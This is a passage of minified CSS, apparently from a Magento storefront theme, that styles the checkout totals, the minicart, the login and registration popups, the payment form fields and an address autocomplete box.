.amount{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.opc-sidebar .totals.shipping{border-bottom:1px solid #CFDBD5}.opc-sidebar .totals.shipping .mark{padding:14px 0}.opc-sidebar .totals.shipping .mark .value{display:none}.opc-sidebar .totals.shipping .amount{padding:14px 0}.opc-sidebar .totals.sub{border-top:1px solid #CFDBD5;border-bottom:1px solid #CFDBD5}.opc-sidebar .totals.sub .mark{font:400 16px Montserrat,sans-serif;padding:14px 0}.opc-sidebar .totals.sub .amount{font:400 16px ClassicoURWTOT-Regular,sans-serif;padding:14px 0}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-index-index .opc-block-summary .product .product-image-container{float:none}.checkout-index-index .opc-block-summary .product-item-details{padding-left:0}}@media only screen and (min-width:769px) and (max-width:1220px){.phone-and-email{padding-left:20px}}@media only screen and (min-width:1220px){.checkout-index-index .opc-sidebar{margin-right:5.8%}.checkout-index-index .checkout-container .opc-wrapper{margin:0 0 0 5.5%}}.opc-wrapper .shipping-address-item{margin:0 10px 20px 0;width:47%}.minicart-wrapper{margin-top:7px}.minicart-wrapper .ui-dialog,.minicart-wrapper .free-delivery-banner{display:none}.minicart-wrapper.active .ui-dialog{display:block}.minicart-wrapper.active .free-delivery-banner{display:flex}.minicart-wrapper .action.close{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:28px;width:28px}.minicart-wrapper .action.close::before{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:28px;width:28px}.minicart-wrapper .block.block-minicart{padding:18px}.minicart-wrapper .block.block-minicart .amount .price-wrapper:first-child .price{font-size:26px;margin-left:4px;font-weight:500}.minicart-wrapper .block.block-minicart .block-content .cart-title{margin-bottom:105px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper{border:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product>.product-item-photo{margin:0 1%}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty{display:flex;margin-top:24px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item,.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item{border:none;background-color:#EFEFEF;padding:0;width:23px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item:active,.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item:active{box-shadow:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item{border-right:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item{border-left:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions{float:right;text-align:unset;margin:54px 2px 0 0}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete{display:inline-block}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete:before{content:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete>span{font:400 16px ClassicoURWTOT-Regular,sans-serif;position:unset}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete>span:hover{text-decoration:underline}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .price{line-height:24px;font:400 20px ClassicoURWTOT-Regular,sans-serif}.minicart-wrapper .block.block-minicart .block-content>.actions .primary{margin:0}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary{border:2px solid #031D44;margin:0}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary a{color:#031D44;display:block;font-family:Montserrat,sans-serif;font-weight:600;transition:background .3s,color .3s}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary a:hover{background:#031d44;color:#fff;text-decoration:none}.minicart-wrapper .block.block-minicart .viewcart{font:600 20px Montserrat,sans-serif}.minicart-wrapper .block.block-minicart .items-total{font:400 16px ClassicoURWTOT-Regular,sans-serif;margin:7px 15px;display:inline-table;float:none;vertical-align:top}.minicart-wrapper .block.block-minicart .items-total .count{font-weight:400}.minicart-wrapper .block.block-minicart .subtotal>span:after{content:''}.minicart-wrapper .minicart-items .item-qty{border:none;background-color:#EFEFEF;color:#031D44;border-left:none;border-radius:unset;border-right:none;font:400 18px ClassicoURWTOT-Medium,sans-serif;padding:0;width:24px;height:32px}.minicart-wrapper .minicart-items .item-qty:focus{box-shadow:none}.minicart-wrapper .minicart-items .product-item:not(:first-child){border-top:none}.minicart-wrapper .minicart-items .product-item{max-width:unset}.minicart-wrapper .minicart-items .product-item .product-item-details{display:block}.minicart-wrapper .total-cart-info{letter-spacing:.2px;margin:18px auto 0;text-align:center}.minicart-wrapper .close-popup{display:none}.minicart-wrapper .cart-title-text{font:500 32px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px}.minicart-wrapper .action.close{top:20px;width:40px;right:20px;height:40px;background:none}.minicart-wrapper .action.close::before{width:40px;height:40px;content:"";display:block;border-radius:50%;background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;background-size:18px}.minicart-wrapper .product-item-name{height:unset;margin-bottom:0;min-height:unset;font:400 20px ClassicoURWTOT-Regular,sans-serif;line-height:25px}.minicart-wrapper .product-item-details{margin:0;letter-spacing:0;padding-left:150px}.minicart-wrapper .product-item-details .price-including-tax,.minicart-wrapper .product-item-details .price-excluding-tax{margin:0}.minicart-wrapper .subtotal{font:500 26px ClassicoURWTOT-Medium,sans-serif;margin:8px 0 0}.minicart-wrapper .block-content .actions{margin-top:30px}.minicart-wrapper .block-content .actions .primary,.minicart-wrapper .block-content .actions .secondar{font:600 20px Montserrat,sans-serif}.minicart-wrapper .total-cart-info{font:400 16px ClassicoURWTOT-Regular,sans-serif}.minicart-wrapper .block-content>.actions .secondary a{line-height:48px}.minicart-wrapper .block-content>.actions .secondary a:hover{background-color:#031D44}.minicart-wrapper .block-content .actions .action.primary.checkout{font:600 20px Montserrat,sans-serif}.minicart-wrapper .minicart-widgets{margin:0}.minicart-wrapper .minicart-items-wrapper{margin:0 -10px 0 0;padding:0 10px 0 0}.minicart-wrapper .product-item-pricing{float:left}.minicart-wrapper .minicart-items>.product-item{border-bottom:1px solid #cccccc;padding:23px 0}.minicart-wrapper .block-minicart .rewards-points{position:absolute;line-height:19.2px}.minicart-wrapper .block-minicart .rewards-points .mark,.minicart-wrapper .block-minicart .rewards-points .amount{font:400 16px ClassicoURWTOT-Regular,sans-serif;padding-bottom:0}.minicart-wrapper .block-minicart .rewards-points .mark{padding-right:0}.minicart-wrapper .block-minicart .rewards-points .amount{padding-left:10px}.minicart-wrapper .product-image-container{max-width:130px;max-height:130px}.block-minicart .free-delivery-banner{top:90px;left:0px;border:none;padding:22px 12px;position:absolute;width:calc(100% - 24px);font-size:24px;line-height:28.8px}.block-minicart .free-delivery-banner.active{font-size:22px}.block-minicart .free-delivery-banner.ico-banner{padding:12px;text-align:center}.block-minicart .free-delivery-banner.ico-banner .delivery-banner{display:none}.block-minicart .free-delivery-banner.ico-banner .progress-wrap{display:block;margin:10px 24px}.block-minicart .free-delivery-banner.ico-banner span{width:100%}.modal-popup.confirm .modal-footer{margin:0 auto}.modal-popup.confirm .action-dismiss{background-color:#94778B;border-color:#94778B;color:#fff;font-size:16px;margin-right:20px;padding:9px 15px;transition:background-color .3s,color .3s}.modal-popup.confirm .action-dismiss:active,.modal-popup.confirm .action-dismiss:hover{background-color:#fff;color:#94778B}.popup-authentication._show .block[class]+.block{border-left:none}.popup-authentication._show .modal-inner-wrap .block-customer-login{max-height:350px}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:350px}.popup-authentication .block-content .form-login{flex-grow:0;max-width:436px}.popup-authentication .block-content .form-login .actions-toolbar>.primary .action{background-color:#031D44;color:#fff;font:600 20px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s;width:100%;border-color:#031D44}.popup-authentication .block-content .form-login .actions-toolbar>.primary .action:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;background-color:#031d44;border-color:#031d44;outline:2px solid #031D44}.popup-authentication .block-content .form-login .input-text::placeholder{font:400 14px/17px Montserrat,sans-serif;color:#000;box-sizing:border-box}.popup-authentication .block-content .form-login .fieldset .field{margin:0 0 22px 0}.popup-authentication .block-content .form-login .fieldset .field .control{width:100%;margin-top:6px}.popup-authentication .block-content .form-login .fieldset .field .control input{height:50px;border:1px solid #333}.popup-authentication .block-content .form-login .fieldset .field .control .remind{text-align:left}.popup-authentication .block-content .form-login .fieldset .field .control .remind>.action{color:grey;text-decoration:underline;padding-left:1px;font:200 12px Montserrat}.popup-authentication .block-content .form-login .fieldset .field .label{padding:0}.popup-authentication .block-content .form-login .fieldset .field .label:after{content:none}.popup-authentication .block-content .actions-toolbar{margin-left:0;margin-top:-2px}.popup-authentication .modal-inner-wrap .modal-header .action-close{margin:20px 23px 0 0;padding:0}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:30px;width:30px;content:''}.popup-authentication .modal-inner-wrap .modal-content{margin-top:31px}.popup-authentication .modal-inner-wrap .block-authentication{border-top:0}.popup-authentication .modal-inner-wrap .block-authentication .block[class]+.block:before{content:none}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:341px}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{max-width:436px;margin:0 22px 20px 0;text-align:center;font:500 24px ClassicoURWTOT-Medium,sans-serif}.popup-authentication .modal-inner-wrap .block-new-customer{max-height:350px;max-width:436px;display:flex;flex-direction:column;max-height:341px;order:3;padding:10px 0 0 0;border:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-title{text-align:center;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{display:block;height:44%;margin:0 auto 18px;max-width:436px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content p{margin:11px auto;width:75%;text-align:center;font-size:16px;font-weight:400;line-height:29px;letter-spacing:.02em;font-family:ClassicoURWTOT-Regular,sans-serif}.popup-authentication .modal-inner-wrap .block-new-customer .actions-toolbar>.primary .action{font:600 20px Montserrat,sans-serif;padding:12px 17px;letter-spacing:0}.popup-authentication .modal-inner-wrap .block-new-customer .privacy-policy{text-align:center;color:#666;position:relative;bottom:-20px;width:100%;display:inline-block}.popup-authentication .modal-inner-wrap label.label span{font-size:16px}.popup-authentication .modal-inner-wrap .actions-toolbar .action:last-child{margin-top:0}.popup-authentication .modal-inner-wrap fieldset:last-child{margin-bottom:0}.popup-authentication .modal-inner-wrap .block-authentication .action.action-login{padding:12px 17px}.opc-wrapper .opc #payment #co-payment-form>fieldset>hr{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load{background-color:rgba(207,219,213,0.4)}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .step-title{text-transform:capitalize}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method{margin-top:17px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio{appearance:none;border:1px solid #000;border-radius:50%;color:#000}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:not([disabled]):focus{box-shadow:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:before{background-color:#031D44;border-radius:50%;content:"";display:block;transform:scale(0);transition:120ms transform ease-in-out}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:checked:before{background-color:#031D44;border-radius:50%;content:"";display:block;margin:2px 0 0 2px;transform:scale(1);transition:120ms transform ease-in-out}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title label{vertical-align:super}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title .paypal-image{float:right;margin-right:8px;margin-top:-5px;width:34px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field{margin:0 0 17px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .field-tooltip-action::before{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label{font:400 14px Montserrat,sans-serif;text-align:left;width:unset;margin-top:-11px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label .card-number-image{background:url(../../frontend/Meadows/base/en_GB/Magento_Checkout/images/Vector.png) no-repeat;width:20px;display:inline-block;height:20px;margin-bottom:-3px;margin-left:2px;margin-top:-8px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label:after{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control{display:inline-block;margin-top:5px;width:100%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control .payment-method-braintree .hosted-control{border:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #payment-method-braintree-paypal{border:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control .hosted-error{margin-top:2px;margin-right:-20px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_expirationDate{width:unset}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number,.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_expirationDate,.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_cid{border:1px solid #031D44;height:18px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number{padding:8px 15px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cc-expiration{margin-right:26px;width:36%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cvv{display:block;width:25%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cvv .control{height:36px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .cc-expiration-and-cvv{display:flex;margin-bottom:-12px;width:100%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method#payment-method-braintree-paypal .payment-method-content{padding-bottom:5px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method#payment-method-braintree-paypal .paypal-buttons-context-iframe{margin-top:10px}.opc-wrapper .opc .shipping-information .shipping-title{color:#000}.opc-wrapper .opc .shipping-information .delivery-info{display:flex;justify-content:space-between}.opc-wrapper .opc .shipping-information .delivery-info-item{width:50%}.opc-wrapper .opc .shipping-information .delivery-info-item .shipping-information-content{color:#000;letter-spacing:.2px}.opc-wrapper .opc .shipping-information .shipping-information-title{color:#000;margin-bottom:10px}.opc-wrapper .opc .shipping-information .action-edit{background:transparent;border:2px solid #031D44;color:#031d44;display:block;margin-top:13px;transition:color .3s,background .3s}.opc-wrapper .opc .shipping-information .action-edit:hover{background:#031D44;color:#fff}.opc-wrapper .opc .shipping-information .action-edit a{text-decoration:underline}.opc-wrapper .opc .payment-method-content .actions-toolbar{margin:0}.opc-wrapper .opc .intl-tel-input.allow-dropdown input,.opc-wrapper .opc .intl-tel-input.separate-dial-code input,.opc-wrapper .opc .intl-tel-input.allow-dropdown input[type=text],.opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=text],.opc-wrapper .opc .intl-tel-input.allow-dropdown input[type=tel],.opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=tel]{display:block;float:right;padding-right:6px;width:59%}.checkout-index-index .checkout-container .checkout-payment-method{margin-top:30px}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border:none}.checkout-payment-method .form .checkout-billing-address .actions-toolbar{margin-left:0}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary{display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-cancel{color:#031D44;border:1px solid #031D44;margin:0;padding:5px 40px;transition:background-color .3s,color .3s,outline .3s;width:auto}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-cancel:hover{color:#fff;background-color:#031D44;text-decoration:none}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-update{background:#031D44;border:1px solid #031D44;color:#fff;margin-bottom:0;padding:5px 40px;transition:background-color .3s,color .3s,outline .3s;width:auto}.checkout-payment-method .form .checkout-billing-address .actions-toolbar .primary .action-update:hover{background:linear-gradient(0deg, #CFDBD5 -326.19%, #031D44 75%),#031D44;border-color:#031D44;outline:2px solid #031D44}.checkout-payment-method .form .checkout-billing-address .action-edit-address{background:transparent;border:2px solid #031D44;color:#031d44;display:block;margin-top:10px;transition:color .3s,background .3s}.checkout-payment-method .form .checkout-billing-address .action-edit-address:hover{background:#031D44;color:#fff}.checkout-payment-method .billing-address-details{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif}.checkout-payment-method .billing-address-same-as-shipping-block{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif;margin:0 0 20px}.checkout-payment-method .payment-method._active .payment-method-content .content{white-space:break-spaces}.checkout-payment-method .payment-method._active .payment-method-content .title:nth-child(3){display:none}.checkout-payment-method .payment-method._active .payment-method-content .content:nth-child(4){display:none}.autocomplete-wrap{border:1px solid #031d44;border-radius:1px;padding:5px 5px;background-color:#fff;position:absolute;top:55px;left:0;right:0;z-index:1}.autocomplete-wrap ul{list-style:none;padding:0;overflow:auto;max-height:350px;margin:2px}.autocomplete-wrap li{margin:0;border-bottom:1px solid white}.autocomplete-wrap li:hover{background-color:#d1d1d1}.autocomplete-wrap .promotion{cursor:default;font-size:15px;background-color:rgba(207,219,213,0.4);top:0;left:0;position:sticky;padding:7px 0;display:block;border-radius:4px;text-align:center}.autocomplete-wrap .suggested,.autocomplete-wrap .clarified{position:relative;cursor:pointer;background-color:#FFF;border-top:none;padding:10px 0;font-size:15px;display:block;text-align:left}.autocomplete-wrap .suggested>span,.autocomplete-wrap .clarified>span{display:block;width:calc(100% - 15px)}.autocomplete-wrap .selected-address{background-color:#D1D1D1;border-radius:4px}.autocomplete-wrap .has-arrow:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='1em' viewBox='0 0 320 512'%3E%3Cpath d='M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z'%3E%3C/path%3E%3C/svg%3E");margin-left:5px;position:absolute;right:5px;top:50%;transform:translate(0, -50%)}.autocomplete-wrap .close-action{cursor:pointer;height:12px;position:sticky;display:block;top:0;left:0;padding:7px 0;border-bottom:1px solid #C0C0C0 FF}.autocomplete-wrap .close-action:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='1em' viewBox='0 0 512 512'%3E%3Cpath d='M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z'%3E%3C/path%3E%3C/svg%3E");position:absolute;padding:5px 0;right:50%;top:0;transform:translate(50%, 0)}.minicart-wrapper .action.showcart{background-image:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/bascket.svg');background-repeat:no-repeat;height:24px;width:25px}.minicart-wrapper .action.showcart .counter.qty{border-radius:50%;position:relative}.minicart-wrapper .action.showcart .counter.qty.empty{display:inline-block}.minicart-wrapper .action.showcart.active::before{content:none}.minicart-wrapper .action.showcart::before{content:none}.checkout-index-index input:not([disabled]):focus,.checkout-index-index textarea:not([disabled]):focus,.checkout-index-index select:not([disabled]):focus{box-shadow:none}.checkout-index-index .action.secondary{background:transparent;border:1px solid #031D44;color:#031d44;font:700 16px Montserrat,sans-serif;transition:color .3s,background .3s}.checkout-index-index .action.secondary:hover{background-color:#031d44;color:#fff}.checkout-index-index .modal-content .form-shipping-address .select{height:50px}.checkout-index-index .columns .column.main{padding-bottom:20px}.checkout-index-index .fieldset.hidden-fields .actions-toolbar{margin:0 0 22px}.checkout-index-index .fieldset.hidden-fields .actions-toolbar>.primary .action:last-child{margin-top:0}.checkout-index-index div[name="shippingAddress.postcode"] .control{position:relative}.customer-account-forgotpassword .page-main{margin-top:40px}.checkout-onepage-success .page-main{margin-top:40px}.checkout-onepage-success .action.primary{background-color:#94778B;border:2px solid #94778B;border-radius:2px;color:#fff}.checkout-onepage-success .action.primary:hover{background:#fff;border:2px solid #031D44;color:#031D44;outline:none;text-decoration:none}.coming-soon-message{text-align:center;margin-top:90px}.contact-index-index .form.contact .legend{display:none}.contact-index-index .page-title-wrapper{text-align:center;margin-top:40px}.contact-index-index .main{display:flex;justify-content:space-around}.contact-index-index .contact-us-address{font-weight:700;margin-top:40px;text-align:center}.customer-modal-register.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{margin:50px auto}.customer-modal-register .modal-header .modal-title{text-align:center;border:0;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin-top:23px}.customer-modal-register .modal-header .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:28px;width:28px;content:'';margin:10px 3px 0px 1px}.customer-modal-register .customer-popup-register{display:flex;justify-content:center;flex-grow:1;min-height:482px}.customer-modal-register .customer-popup-register .form-create-account{max-width:436px;min-width:auto;display:flex;flex-grow:1;flex-direction:column}.customer-modal-register .customer-popup-register .form-create-account .policy_terms{text-align:center;width:70%;margin:15px auto 0px}.customer-modal-register .customer-popup-register .form-create-account .policy_terms p{font-size:12px;margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset.create.account .choice{margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset{margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field{margin-bottom:23px}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control{width:100%;margin:0}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control input{height:41px;border:1px solid #333}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .control input::placeholder{font:200 12px Montserrat;color:#333;box-sizing:border-box}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .label{padding:0px 0 5px 0px;width:auto}.customer-modal-register .customer-popup-register .form-create-account .fieldset .field .label:after{content:none}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar{margin-top:23px}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar>.primary{width:100%}.customer-modal-register .customer-popup-register .form-create-account .actions-toolbar .action{width:100%;height:50px}.customer-welcome .customer-menu{display:none}.customer-welcome.active .customer-menu{display:block}.customer-welcome.active .customer-menu .custom-user-menu{display:block}.customer-welcome.active .link.authorization-link.sing-out a{padding:0}.authorization-link{margin:0}.authorization-link .authorization-popup-button{background-color:transparent;border:none;font:500 18px Montserrat,sans-serif;padding:8px 0 0 0;width:100%}.authorization-link .authorization-popup-button:active{border:none;box-shadow:unset}.authorization-link .authorization-popup-button:hover{color:#CFDBD5}.authorization-link.icon{background:url('../../frontend/Meadows/base/en_GB/Magento_Customer/images/user.svg') no-repeat;border:none;display:inline-block;height:24px;margin-left:19px;padding:0;width:25px}.authorization-link.icon:active{box-shadow:none}.custom-user-menu{color:#031d44}.custom-user-menu li{margin:0}.custom-user-menu .authorization-popup-button,.custom-user-menu li a{background-color:transparent;border:none;display:block;font:500 18px Montserrat,sans-serif;margin:0;padding:10px 20px}.custom-user-menu .authorization-popup-button:active,.custom-user-menu li a:active{border:none;box-shadow:unset}.custom-user-menu .authorization-popup-button:hover,.custom-user-menu li a:hover{background-color:#CFDBD5;color:#031D44;text-decoration:none}.account .intl-tel-input .flag-container{border-color:#c2c2c2;height:32px}.account .intl-tel-input .selected-flag .iti-flag{top:8px}.account .intl-tel-input .iti-flag{transform:scale(1.5)}.account .intl-tel-input.separate-dial-code .selected-dial-code{background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;background-position-x:right 18px;min-height:32px;line-height:29px;padding-left:30px;width:120px}.account .page-title-wrapper{margin-top:20px}.account .sidebar-additional,.catalogsearch-result-index .sidebar-additional{padding:0 12px}.account .sidebar-additional .reorder .actions-toolbar,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar{max-width:unset}.account .sidebar-additional .reorder .actions-toolbar>.primary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar>.primary{display:block;float:none}.account .sidebar-additional .reorder .actions-toolbar .action.primary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar .action.primary{display:block;float:none;width:100%}.account .sidebar-additional .reorder .actions-toolbar .secondary,.catalogsearch-result-index .sidebar-additional .reorder .actions-toolbar .secondary{float:none}.customer-account-login .page-header{box-shadow:0px 2px 6px #CFDBD5;height:142px;width:100%}.customer-account-login .page-header::before{background:#CFDBD5;content:'';display:block;height:14px}.customer-account-login .page-header .content a.logo{display:block}.customer-account-login .customer-account-login-back{border-bottom:1px solid #CFDBD5;margin-top:28px}.customer-account-login .customer-account-login-back a{background:url('../../frontend/Meadows/base/en_GB/images/back.svg') no-repeat 9px 5px;display:inline-block;font:400 18px/30px Montserrat,sans-serif;height:54px;padding:0 0 0 34px}.customer-account-login .page-title-wrapper>.page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center}.customer-account-login .main{margin-bottom:5.5%}.customer-account-login .login-container{display:flex;justify-content:center;margin-top:55px;min-height:400px}.customer-account-login .login-container:after{content:none}.customer-account-login .login-container:before{content:none}.customer-account-login .login-container h3{font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.6px;text-align:center}.customer-account-login .login-container .block-customer-login{display:flex;order:1;margin:0}.customer-account-login .login-container .block-customer-login>.block-content{display:flex;flex-direction:column;justify-content:flex-end;margin-top:20px;text-align:center;width:fit-content}.customer-account-login .login-container .block-customer-login .form-login{display:inline-block;margin-top:37px;max-width:436px;width:100%}.customer-account-login .login-container .block-customer-login .form-login .fieldset{font:600 16px Montserrat,sans-serif;margin:14px 0 40px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field{margin:0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field.password{margin-top:24px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control{margin-top:2px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control input{height:50px;border:1px solid #333}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control input::placeholder{color:#000;font:200 14px Montserrat,sans-serif;box-sizing:border-box}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control .action.remind{color:rgba(0,0,0,0.6);font:400 16px Montserrat,sans-serif;text-decoration:underline;text-underline-offset:3px}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field .control>.remind{margin-top:9px;padding-left:8px;text-align:left}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field label{width:100%;text-align:left;font:400 16px Montserrat,sans-serif;padding:0px 0 5px 0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .field label:after{content:none}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar{margin:29px 0 0}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar .primary{width:100%}.customer-account-login .login-container .block-customer-login .form-login .fieldset .actions-toolbar .primary .login{font:600 20px Montserrat,sans-serif;height:50px;margin-top:5px}.customer-account-login .login-container .block-customer-login .form-login .fieldset:after{content:none}.customer-account-login .login-container .block-new-customer{order:3;text-align:center;margin:5px 0 0}.customer-account-login .login-container .block-new-customer>.block-content .new-customer{max-width:436px;width:100%}.customer-account-login .login-container .block-new-customer>.block-content .new-customer .title{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;max-width:85%}.customer-account-login .login-container .block-new-customer>.block-content .guest-checkout{margin-top:47px;max-width:436px;width:100%}.customer-account-login .login-container .block-new-customer>.block-content .guest-checkout .title{font:400 20px/25px 